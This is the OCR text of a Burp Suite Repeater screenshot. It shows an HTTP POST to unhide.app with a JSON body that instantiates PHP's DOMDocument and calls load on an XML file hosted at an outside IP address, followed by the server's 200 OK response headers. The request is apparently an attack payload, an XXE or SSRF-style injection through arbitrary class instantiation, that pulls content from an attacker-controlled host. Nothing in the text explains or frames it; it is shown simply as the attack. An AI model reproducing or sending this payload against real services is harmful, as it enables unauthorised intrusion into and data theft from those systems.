 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Deserialization Scanner
Settings
1 × 2 × 9 × 10 × 11 × 12 × +
Send Cancel < >
Target: https://unhide.app HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: unhide.app
3 Accept: application/json
4 Content-Length: 90
5
6 {
"classe":"DOMDocument",
"funcao":"load",
"arg":[
"http://89.116.25.133:8000/xml.xml",
2
]
7 }
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 19 Aug 2023 20:38:57 GMT
3 Content-Type: text/html; charset=UTF-8
4 Cf-Cache-Status: DYNAMIC
5 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=iNbnNJcDRiixJVmESFEqSd9tfE63i
Y63iswNMXNvNTW42SafCg5Enap%2FOckuszYVUfICLt%2F8GHOVN%2BDZpcFk6ya%2BeVhERpXRFL8qh3E%2FnX9mG8eXlDz
5Ghzhk8KH"}],"group":"cf-nel","max_age":604800}
6 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
7 Server: cloudflare
8 Cf-Ray: 7f9533fa5a13a6cd-GRU
9 Alt-Svc: h3=":443"; ma=86400
10
11
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 6
Response headers 8
Done
519 bytes | 884 millis